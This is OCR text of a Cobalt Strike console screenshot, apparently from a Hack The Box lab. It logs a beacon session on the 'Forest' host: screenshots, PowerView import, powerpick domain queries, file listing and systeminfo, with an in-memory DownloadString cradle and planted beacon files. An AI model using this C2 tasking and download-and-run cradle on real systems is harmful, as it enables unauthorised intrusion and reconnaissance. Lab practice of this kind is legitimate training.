 Cobalt Strike View Payloads Attacks Site Management Reporting Help
external internal listener user computer
10.10.10.161 10.10.10.161 Forest-HTB svc-alfresco FOREST
Event Log X Listeners X Scripts X Listeners X Beacon 10.10.10.161@3032 X Scripts X
windows_error_code Show the Windows error code for a Windows error code number
[03/02 17:36:52] beacon> screenshot
[03/02 17:36:52] [*] Tasked beacon to take screenshot
[03/02 17:37:24] [+] host called home, sent: 199924 bytes
[03/02 17:37:28] [-] screenshot from desktop 0 is empty
[03/02 17:39:28] beacon> net view
[03/02 17:39:28] [*] Tasked beacon to run net view
[03/02 17:39:30] [+] host called home, sent: 106226 bytes
[03/02 17:39:34] [+] received output:
List of hosts:
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
[-] Error: 5
[03/02 17:41:20] beacon> powershell-import /root/HacktheBox/Windows/Administrator/PowerView.ps1
[03/02 17:41:20] [*] Tasked beacon to import: /root/HacktheBox/Windows/Administrator/PowerView.ps1
[03/02 17:41:48] [+] host called home, sent: 143785 bytes
[03/02 17:42:07] beacon> powerpick Get-Domain -Domain
[03/02 17:42:07] [*] Tasked beacon to run: Get-Domain -Domain (unmanaged)
[03/02 17:42:50] [+] host called home, sent: 137994 bytes
[03/02 17:42:55] [+] received output:
ERROR: Get-Domain : Missing an argument for parameter 'Domain'. Specify a parameter of type
ERROR: 'System.String' and try again.
ERROR: At line:1 char:86
ERROR: + ... client).DownloadString('http://127.0.0.1:31534/'); Get-Domain -Domain
ERROR: + ~~~~~~~
ERROR: + CategoryInfo : InvalidArgument: (:) [Get-Domain], ParameterBindingException
ERROR: + FullyQualifiedErrorId : MissingArgument,Get-Domain
ERROR:
[03/02 17:46:19] beacon> ls
[03/02 17:46:19] [*] Tasked beacon to list files in .
[03/02 17:47:00] [+] host called home, sent: 19 bytes
[03/02 17:47:01] [*] Listing: C:\Users\svc-alfresco\Documents\
Size Type Last Modified Name
---- ---- ------------- ----
dir 09/22/2019 16:02:37 My Music
dir 09/22/2019 16:02:37 My Pictures
dir 09/22/2019 16:02:37 My Videos
402kb fil 03/02/2025 06:38:06 beacon_x64.ps1
752kb fil 02/28/2025 23:49:09 PowerView.ps1
[03/02 17:47:41] beacon> shell systeminfo | findstr /B /C:"Domain"
[03/02 17:47:41] [*] Tasked beacon to run: systeminfo | findstr /B /C:"Domain"
[03/02 17:48:02] [+] host called home, sent: 66 bytes
[03/02 17:48:04] [+] received output:
Access is denied.
[FOREST] x64 | svc-alfresco | 3032 x64